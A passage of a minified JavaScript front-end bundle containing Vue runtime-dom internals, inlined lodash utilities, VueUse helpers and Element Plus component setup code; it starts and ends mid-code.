s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===i||!(o=o.nextSibling)););else{mc.innerHTML=r?`<svg>${e}</svg>`:e;const a=mc.content;if(r){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ut="transition",Or="animation",Tr=Symbol("_vtc"),ts=(e,{slots:t})=>Xi(yv,SE(e),t);ts.displayName="Transition";const gc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};ts.props=pe({},Al,gc);const _n=(e,t=[])=>{z(e)?e.forEach(n=>n(...t)):e&&e(...t)},_c=e=>e?z(e)?e.some(t=>t.length>1):e.length>1:!1;function SE(e){const t={};for(const w in e)w in gc||(t[w]=e[w]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:c=s,appearToClass:f=a,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:_=`${n}-leave-to`}=e,v=AE(o),h=v&&v[0],E=v&&v[1],{onBeforeEnter:m,onEnter:R,onEnterCancelled:$,onLeave:x,onLeaveCancelled:y,onBeforeAppear:H=m,onAppear:F=R,onAppearCancelled:D=$}=t,j=(w,Y,ue)=>{vn(w,Y?f:a),vn(w,Y?c:s),ue&&ue()},k=(w,Y)=>{w._isLeaving=!1,vn(w,u),vn(w,_),vn(w,p),Y&&Y()},V=w=>(Y,ue)=>{const oe=w?F:R,L=()=>j(Y,w,ue);_n(oe,[Y,L]),vc(()=>{vn(Y,w?l:i),kt(Y,w?f:a),_c(oe)||Ec(Y,r,h,L)})};return pe(t,{onBeforeEnter(w){_n(m,[w]),kt(w,i),kt(w,s)},onBeforeAppear(w){_n(H,[w]),kt(w,l),kt(w,c)},onEnter:V(!1),onAppear:V(!0),onLeave(w,Y){w._isLeaving=!0;const ue=()=>k(w,Y);kt(w,u),IE(),kt(w,p),vc(()=>{w._isLeaving&&(vn(w,u),kt(w,_),_c(x)||Ec(w,r,E,ue))}),_n(x,[w,ue])},onEnterCancelled(w){j(w,!1),_n($,[w])},onAppearCancelled(w){j(w,!0),_n(D,[w])},onLeaveCancelled(w){k(w),_n(y,[w])}})}function AE(e){if(e==null)return null;if(ne(e))return[ns(e.enter),ns(e.leave)];{const t=ns(e);return[t,t]}}function ns(e){const t=Jg(e);return{}.NODE_ENV!=="production"&&K_(t,"<transition> explicit duration"),t}function kt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Tr]||(e[Tr]=new Set)).add(t)}function vn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Tr];n&&(n.delete(t),n.size||(e[Tr]=void 0))}function vc(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let xE=0;function Ec(e,t,n,r){const o=e._endId=++xE,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:l}=DE(e,t);if(!s)return r();const c=s+"end";let f=0;const u=()=>{e.removeEventListener(c,p),i()},p=_=>{_.target===e&&++f>=l&&u()};setTimeout(()=>{f<l&&u()},a+1),e.addEventListener(c,p)}function DE(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),o=r(`${Ut}Delay`),i=r(`${Ut}Duration`),s=bc(o,i),a=r(`${Or}Delay`),l=r(`${Or}Duration`),c=bc(a,l);let f=null,u=0,p=0;t===Ut?s>0&&(f=Ut,u=s,p=i.length):t===Or?c>0&&(f=Or,u=c,p=l.length):(u=Math.max(s,c),f=u>0?s>c?Ut:Or:null,p=f?f===Ut?i.length:l.length:0);const _=f===Ut&&/\b(transform|all)(,|$)/.test(r(`${Ut}Property`).toString());return{type:f,timeout:u,propCount:p,hasTransform:_}}function bc(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>yc(n)+yc(e[r])))}function yc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function IE(){return document.body.offsetHeight}function PE(e,t,n){const r=e[Tr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const rs=Symbol("_vod"),$E={beforeMount(e,{value:t},{transition:n}){e[rs]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wr(e,!0),r.enter(e)):r.leave(e,()=>{wr(e,!1)}):wr(e,t))},beforeUnmount(e,{value:t}){wr(e,t)}};function wr(e,t){e.style.display=t?e[rs]:"none"}const RE=Symbol({}.NODE_ENV!=="production"?"CSS_VAR_TEXT":"");function FE(e,t,n){const r=e.style,o=de(n);if(n&&!o){if(t&&!de(t))for(const i in t)n[i]==null&&os(r,i,"");for(const i in n)os(r,i,n[i])}else{const i=r.display;if(o){if(t!==n){const s=r[RE];s&&(n+=";"+s),r.cssText=n}}else t&&e.removeAttribute("style");rs in e&&(r.display=i)}}const ME=/[^\\];\s*$/,Oc=/\s*!important$/;function os(e,t,n){if(z(n))n.forEach(r=>os(e,t,r));else if(n==null&&(n=""),{}.NODE_ENV!=="production"&&ME.test(n)&&C(`Unexpected semicolon at the end of '${t}' style value: '${n}'`),t.startsWith("--"))e.setProperty(t,n);else{const r=VE(e,t);Oc.test(n)?e.setProperty(It(r),n.replace(Oc,""),"important"):e[r]=n}}const Tc=["Webkit","Moz","ms"],is={};function VE(e,t){const n=is[t];if(n)return n;let r=st(t);if(r!=="filter"&&r in e)return is[t]=r;r=Xt(r);for(let o=0;o<Tc.length;o++){const i=Tc[o]+r;if(i in e)return is[t]=i}return t}const wc="http://www.w3.org/1999/xlink";function LE(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(wc,t.slice(6,t.length)):e.setAttributeNS(wc,t,n);else{const i=s_(t);n==null||i&&!$a(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function jE(e,t,n,r,o,i,s){if(t==="innerHTML"||t==="textContent"){r&&s(r,o,i),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const c=a==="OPTION"?e.getAttribute("value"):e.value,f=n??"";c!==f&&(e.value=f),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=$a(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch(c){({}).NODE_ENV!=="production"&&!l&&C(`Failed setting prop "${t}" on <${a.toLowerCase()}>: value ${n} is invalid.`,c)}l&&e.removeAttribute(t)}function BE(e,t,n,r){e.addEventListener(t,n,r)}function UE(e,t,n,r){e.removeEventListener(t,n,r)}const Nc=Symbol("_vei");function kE(e,t,n,r,o=null){const i=e[Nc]||(e[Nc]={}),s=i[t];if(r&&s)s.value=r;else{const[a,l]=HE(t);if(r){const c=i[t]=qE(r,o);BE(e,a,c,l)}else s&&(UE(e,a,s,l),i[t]=void 0)}}const Cc=/(?:Once|Passive|Capture)$/;function HE(e){let t;if(Cc.test(e)){t={};let r;for(;r=e.match(Cc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):It(e.slice(2)),t]}let ss=0;const KE=Promise.resolve(),WE=()=>ss||(KE.then(()=>ss=0),ss=Date.now());function qE(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ue(zE(r,n.value),t,5,[r])};return n.value=e,n.attached=WE(),n}function zE(e,t){if(z(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Sc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,GE=(e,t,n,r,o=!1,i,s,a,l)=>{t==="class"?PE(e,r,o):t==="style"?FE(e,n,r):nr(t)?Gr(t)||kE(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):YE(e,t,r,o))?jE(e,t,r,i,s,a,l):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),LE(e,t,r,o))};function YE(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Sc(t)&&G(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Sc(t)&&de(n)?!1:t in e}const QE=pe({patchProp:GE},CE);let Ac;function JE(){return Ac||(Ac=Xv(QE))}const xc=(...e)=>{const t=JE().createApp(...e);({}).NODE_ENV!=="production"&&(ZE(t),XE(t));const{mount:n}=t;return t.mount=r=>{const o=eb(r);if(!o)return;const i=t._component;!G(i)&&!i.render&&!i.template&&(i.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t};function ZE(e){Object.defineProperty(e.config,"isNativeTag",{value:t=>o_(t)||i_(t),writable:!1})}function XE(e){{const t=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return t},set(){C("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const n=e.config.compilerOptions,r='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc';Object.defineProperty(e.config,"compilerOptions",{get(){return C(r),n},set(){C(r)}})}}function eb(e){if(de(e)){const t=document.querySelector(e);return{}.NODE_ENV!=="production"&&!t&&C(`Failed to mount app: mount target selector "${e}" returned null.`),t}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&C('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function tb(){wE()}({}).NODE_ENV!=="production"&&tb();const as="el",nb="is-",En=(e,t,n,r,o)=>{let i=`${e}-${t}`;return n&&(i+=`-${n}`),r&&(i+=`__${r}`),o&&(i+=`--${o}`),i},rb=Symbol("namespaceContextKey"),ls=e=>{const t=e||(Bn()?Ae(rb,le(as)):le(as));return te(()=>A(t)||as)},Nr=(e,t)=>{const n=ls(t);return{namespace:n,b:(h="")=>En(n.value,e,h,"",""),e:h=>h?En(n.value,e,"",h,""):"",m:h=>h?En(n.value,e,"","",h):"",be:(h,E)=>h&&E?En(n.value,e,h,E,""):"",em:(h,E)=>h&&E?En(n.value,e,"",h,E):"",bm:(h,E)=>h&&E?En(n.value,e,h,"",E):"",bem:(h,E,m)=>h&&E&&m?En(n.value,e,h,E,m):"",is:(h,...E)=>{const m=E.length>=1?E[0]:!0;return h&&m?`${nb}${h}`:""},cssVar:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${m}`]=h[m]);return E},cssVarName:h=>`--${n.value}-${h}`,cssVarBlock:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${e}-${m}`]=h[m]);return E},cssVarBlockName:h=>`--${n.value}-${e}-${h}`}};var ob=typeof global=="object"&&global&&global.Object===Object&&global;const ib=ob;var sb=typeof self=="object"&&self&&self.Object===Object&&self,ab=ib||sb||Function("return this")();const cs=ab;var lb=cs.Symbol;const Ht=lb;var Dc=Object.prototype,cb=Dc.hasOwnProperty,ub=Dc.toString,Cr=Ht?Ht.toStringTag:void 0;function fb(e){var t=cb.call(e,Cr),n=e[Cr];try{e[Cr]=void 0;var r=!0}catch{}var o=ub.call(e);return r&&(t?e[Cr]=n:delete e[Cr]),o}var db=Object.prototype,pb=db.toString;function hb(e){return pb.call(e)}var mb="[object Null]",gb="[object Undefined]",Ic=Ht?Ht.toStringTag:void 0;function us(e){return e==null?e===void 0?gb:mb:Ic&&Ic in Object(e)?fb(e):hb(e)}function fs(e){return e!=null&&typeof e=="object"}var _b="[object Symbol]";function ds(e){return typeof e=="symbol"||fs(e)&&us(e)==_b}function vb(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var Eb=Array.isArray;const Sr=Eb;var bb=1/0,Pc=Ht?Ht.prototype:void 0,$c=Pc?Pc.toString:void 0;function Rc(e){if(typeof e=="string")return e;if(Sr(e))return vb(e,Rc)+"";if(ds(e))return $c?$c.call(e):"";var t=e+"";return t=="0"&&1/e==-bb?"-0":t}function Fo(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function yb(e){return e}var Ob="[object AsyncFunction]",Tb="[object Function]",wb="[object GeneratorFunction]",Nb="[object Proxy]";function Cb(e){if(!Fo(e))return!1;var t=us(e);return t==Tb||t==wb||t==Ob||t==Nb}var Sb=cs["__core-js_shared__"];const ps=Sb;var Fc=function(){var e=/[^.]+$/.exec(ps&&ps.keys&&ps.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ab(e){return!!Fc&&Fc in e}var xb=Function.prototype,Db=xb.toString;function Ib(e){if(e!=null){try{return Db.call(e)}catch{}try{return e+""}catch{}}return""}var Pb=/[\\^$.*+?()[\]{}|]/g,$b=/^\[object .+?Constructor\]$/,Rb=Function.prototype,Fb=Object.prototype,Mb=Rb.toString,Vb=Fb.hasOwnProperty,Lb=RegExp("^"+Mb.call(Vb).replace(Pb,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function jb(e){if(!Fo(e)||Ab(e))return!1;var t=Cb(e)?Lb:$b;return t.test(Ib(e))}function Bb(e,t){return e==null?void 0:e[t]}function hs(e,t){var n=Bb(e,t);return jb(n)?n:void 0}function Ub(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var kb=800,Hb=16,Kb=Date.now;function Wb(e){var t=0,n=0;return function(){var r=Kb(),o=Hb-(r-n);if(n=r,o>0){if(++t>=kb)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function qb(e){return function(){return e}}var zb=function(){try{var e=hs(Object,"defineProperty");return e({},"",{}),e}catch{}}();const Mo=zb;var Gb=Mo?function(e,t){return Mo(e,"toString",{configurable:!0,enumerable:!1,value:qb(t),writable:!0})}:yb,Yb=Wb(Gb);const Qb=Yb;var Jb=9007199254740991,Zb=/^(?:0|[1-9]\d*)$/;function Mc(e,t){var n=typeof e;return t=t??Jb,!!t&&(n=="number"||n!="symbol"&&Zb.test(e))&&e>-1&&e%1==0&&e<t}function Xb(e,t,n){t=="__proto__"&&Mo?Mo(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Vc(e,t){return e===t||e!==e&&t!==t}var ey=Object.prototype,ty=ey.hasOwnProperty;function ny(e,t,n){var r=e[t];(!(ty.call(e,t)&&Vc(r,n))||n===void 0&&!(t in e))&&Xb(e,t,n)}var Lc=Math.max;function ry(e,t,n){return t=Lc(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=Lc(r.length-t,0),s=Array(i);++o<i;)s[o]=r[t+o];o=-1;for(var a=Array(t+1);++o<t;)a[o]=r[o];return a[t]=n(s),Ub(e,this,a)}}var oy=9007199254740991;function iy(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=oy}var sy="[object Arguments]";function jc(e){return fs(e)&&us(e)==sy}var Bc=Object.prototype,ay=Bc.hasOwnProperty,ly=Bc.propertyIsEnumerable,cy=jc(function(){return arguments}())?jc:function(e){return fs(e)&&ay.call(e,"callee")&&!ly.call(e,"callee")};const Uc=cy;var uy=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,fy=/^\w*$/;function dy(e,t){if(Sr(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||ds(e)?!0:fy.test(e)||!uy.test(e)||t!=null&&e in Object(t)}var py=hs(Object,"create");const Ar=py;function hy(){this.__data__=Ar?Ar(null):{},this.size=0}function my(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var gy="__lodash_hash_undefined__",_y=Object.prototype,vy=_y.hasOwnProperty;function Ey(e){var t=this.__data__;if(Ar){var n=t[e];return n===gy?void 0:n}return vy.call(t,e)?t[e]:void 0}var by=Object.prototype,yy=by.hasOwnProperty;function Oy(e){var t=this.__data__;return Ar?t[e]!==void 0:yy.call(t,e)}var Ty="__lodash_hash_undefined__";function wy(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ar&&t===void 0?Ty:t,this}function bn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}bn.prototype.clear=hy,bn.prototype.delete=my,bn.prototype.get=Ey,bn.prototype.has=Oy,bn.prototype.set=wy;function Ny(){this.__data__=[],this.size=0}function Vo(e,t){for(var n=e.length;n--;)if(Vc(e[n][0],t))return n;return-1}var Cy=Array.prototype,Sy=Cy.splice;function Ay(e){var t=this.__data__,n=Vo(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Sy.call(t,n,1),--this.size,!0}function xy(e){var t=this.__data__,n=Vo(t,e);return n<0?void 0:t[n][1]}function Dy(e){return Vo(this.__data__,e)>-1}function Iy(e,t){var n=this.__data__,r=Vo(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Hn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Hn.prototype.clear=Ny,Hn.prototype.delete=Ay,Hn.prototype.get=xy,Hn.prototype.has=Dy,Hn.prototype.set=Iy;var Py=hs(cs,"Map");const $y=Py;function Ry(){this.size=0,this.__data__={hash:new bn,map:new($y||Hn),string:new bn}}function Fy(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Lo(e,t){var n=e.__data__;return Fy(t)?n[typeof t=="string"?"string":"hash"]:n.map}function My(e){var t=Lo(this,e).delete(e);return this.size-=t?1:0,t}function Vy(e){return Lo(this,e).get(e)}function Ly(e){return Lo(this,e).has(e)}function jy(e,t){var n=Lo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function yn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}yn.prototype.clear=Ry,yn.prototype.delete=My,yn.prototype.get=Vy,yn.prototype.has=Ly,yn.prototype.set=jy;var By="Expected a function";function ms(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(By);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ms.Cache||yn),n}ms.Cache=yn;var Uy=500;function ky(e){var t=ms(e,function(r){return n.size===Uy&&n.clear(),r}),n=t.cache;return t}var Hy=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ky=/\\(\\)?/g,Wy=ky(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Hy,function(n,r,o,i){t.push(o?i.replace(Ky,"$1"):r||n)}),t});const qy=Wy;function zy(e){return e==null?"":Rc(e)}function jo(e,t){return Sr(e)?e:dy(e,t)?[e]:qy(zy(e))}var Gy=1/0;function gs(e){if(typeof e=="string"||ds(e))return e;var t=e+"";return t=="0"&&1/e==-Gy?"-0":t}function Yy(e,t){t=jo(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[gs(t[n++])];return n&&n==r?e:void 0}function Qy(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var kc=Ht?Ht.isConcatSpreadable:void 0;function Jy(e){return Sr(e)||Uc(e)||!!(kc&&e&&e[kc])}function Hc(e,t,n,r,o){var i=-1,s=e.length;for(n||(n=Jy),o||(o=[]);++i<s;){var a=e[i];t>0&&n(a)?t>1?Hc(a,t-1,n,r,o):Qy(o,a):r||(o[o.length]=a)}return o}function Zy(e){var t=e==null?0:e.length;return t?Hc(e,1):[]}function Xy(e){return Qb(ry(e,void 0,Zy),e+"")}function eO(e,t){return e!=null&&t in Object(e)}function tO(e,t,n){t=jo(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=gs(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&iy(o)&&Mc(s,o)&&(Sr(e)||Uc(e)))}function nO(e,t){return e!=null&&tO(e,t,eO)}function _s(e){for(var t=-1,n=e==null?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r}function vs(e){return e==null}function rO(e){return e===void 0}function oO(e,t,n,r){if(!Fo(e))return e;t=jo(t,e);for(var o=-1,i=t.length,s=i-1,a=e;a!=null&&++o<i;){var l=gs(t[o]),c=n;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(o!=s){var f=a[l];c=r?r(f,l,a):void 0,c===void 0&&(c=Fo(f)?f:Mc(t[o+1])?[]:{})}ny(a,l,c),a=a[l]}return e}function iO(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var s=t[r],a=Yy(e,s);n(a,s)&&oO(i,jo(s,e),a)}return i}function sO(e,t){return iO(e,t,function(n,r){return nO(e,r)})}var aO=Xy(function(e,t){return e==null?{}:sO(e,t)});const lO=aO,Kc=e=>typeof e=="boolean",Bo=e=>typeof e=="number",xr=e=>typeof Element>"u"?!1:e instanceof Element;var cO=Object.defineProperty,uO=Object.defineProperties,fO=Object.getOwnPropertyDescriptors,Wc=Object.getOwnPropertySymbols,dO=Object.prototype.hasOwnProperty,pO=Object.prototype.propertyIsEnumerable,qc=(e,t,n)=>t in e?cO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,hO=(e,t)=>{for(var n in t||(t={}))dO.call(t,n)&&qc(e,n,t[n]);if(Wc)for(var n of Wc(t))pO.call(t,n)&&qc(e,n,t[n]);return e},mO=(e,t)=>uO(e,fO(t));function gO(e,t){var n;const r=ol();return vv(()=>{r.value=e()},mO(hO({},t),{flush:(n=t==null?void 0:t.flush)!=null?n:"sync"})),uo(r)}var zc;const Xe=typeof window<"u",_O=e=>typeof e=="string",Gc=()=>{},vO=Xe&&((zc=window==null?void 0:window.navigator)==null?void 0:zc.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function Yc(e){return typeof e=="function"?e():A(e)}function EO(e){return e}function Qc(e){return Fa()?(u_(e),!0):!1}function On(e){var t;const n=Yc(e);return(t=n==null?void 0:n.$el)!=null?t:n}const Jc=Xe?window:void 0;function Es(...e){let t,n,r,o;if(_O(e[0])||Array.isArray(e[0])?([n,r,o]=e,t=Jc):[t,n,r,o]=e,!t)return Gc;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],s=()=>{i.forEach(f=>f()),i.length=0},a=(f,u,p,_)=>(f.addEventListener(u,p,_),()=>f.removeEventListener(u,p,_)),l=me(()=>[On(t),Yc(o)],([f,u])=>{s(),f&&i.push(...n.flatMap(p=>r.map(_=>a(f,p,_,u))))},{immediate:!0,flush:"post"}),c=()=>{l(),s()};return Qc(c),c}let Zc=!1;function bO(e,t,n={}){const{window:r=Jc,ignore:o=[],capture:i=!0,detectIframe:s=!1}=n;if(!r)return;vO&&!Zc&&(Zc=!0,Array.from(r.document.body.children).forEach(p=>p.addEventListener("click",Gc)));let a=!0;const l=p=>o.some(_=>{if(typeof _=="string")return Array.from(r.document.querySelectorAll(_)).some(v=>v===p.target||p.composedPath().includes(v));{const v=On(_);return v&&(p.target===v||p.composedPath().includes(v))}}),f=[Es(r,"click",p=>{const _=On(e);if(!(!_||_===p.target||p.composedPath().includes(_))){if(p.detail===0&&(a=!l(p)),!a){a=!0;return}t(p)}},{passive:!0,capture:i}),Es(r,"pointerdown",p=>{const _=On(e);_&&(a=!p.composedPath().includes(_)&&!l(p))},{passive:!0}),s&&Es(r,"blur",p=>{var _;const v=On(e);((_=r.document.activeElement)==null?void 0:_.tagName)==="IFRAME"&&!(v!=null&&v.contains(r.document.activeElement))&&t(p)})].filter(Boolean);return()=>f.forEach(p=>p())}const Xc=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},eu="__vueuse_ssr_handlers__";Xc[eu]=Xc[eu]||{};var tu;(function(e){e.UP="UP",e.RIGHT="RIGHT",e.DOWN="DOWN",e.LEFT="LEFT",e.NONE="NONE"})(tu||(tu={}));var yO=Object.defineProperty,nu=Object.getOwnPropertySymbols,OO=Object.prototype.hasOwnProperty,TO=Object.prototype.propertyIsEnumerable,ru=(e,t,n)=>t in e?yO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,wO=(e,t)=>{for(var n in t||(t={}))OO.call(t,n)&&ru(e,n,t[n]);if(nu)for(var n of nu(t))TO.call(t,n)&&ru(e,n,t[n]);return e};wO({linear:EO},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});class NO extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function Uo(e,t){if({}.NODE_ENV!=="production"){const n=de(e)?new NO(`[${e}] ${t}`):e;console.warn(n)}}const ou={current:0},iu=le(0),CO=2e3,su=Symbol("elZIndexContextKey"),SO=Symbol("zIndexContextKey"),AO=e=>{const t=Bn()?Ae(su,ou):ou,n=e||(Bn()?Ae(SO,void 0):void 0),r=te(()=>{const s=A(n);return Bo(s)?s:CO}),o=te(()=>r.value+iu.value),i=()=>(t.current++,iu.value=t.current,o.value);return!Xe&&!Ae(su)&&Uo("ZIndexInjection",`Looks like you are using server rendering, you must provide a z-index provider to ensure the hydration process to be succeed
usage: app.provide(ZINDEX_INJECTION_KEY, { current: 0 })`),{initialZIndex:r,currentZIndex:o,nextZIndex:i}},au="__epPropKey",he=e=>e,xO=e=>ne(e)&&!!e[au],bs=(e,t)=>{if(!ne(e)||xO(e))return e;const{values:n,required:r,default:o,type:i,validator:s}=e,l={type:i,required:!!r,validator:n||s?c=>{let f=!1,u=[];if(n&&(u=Array.from(n),X(e,"default")&&u.push(o),f||(f=u.includes(c))),s&&(f||(f=s(c))),!f&&u.length>0){const p=[...new Set(u)].map(_=>JSON.stringify(_)).join(", ");C(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${p}], got value ${JSON.stringify(c)}.`)}return f}:void 0,[au]:!0};return X(e,"default")&&(l.default=o),l},et=e=>_s(Object.entries(e).map(([t,n])=>[t,bs(n,t)]));var Tt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};const ys=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(t??{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},DO=et({ariaLabel:String,ariaOrientation:{type:String,values:["horizontal","vertical","undefined"]},ariaControls:String}),lu=e=>lO(DO,e),cu=Symbol("formItemContextKey"),Os={prefix:Math.floor(Math.random()*1e4),current:0},IO=Symbol("elIdInjection"),uu=()=>Bn()?Ae(IO,Os):Os,PO=e=>{const t=uu();!Xe&&t===Os&&Uo("IdInjection",`Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed
usage: app.provide(ID_INJECTION_KEY, {
  prefix: number,
  current: number,
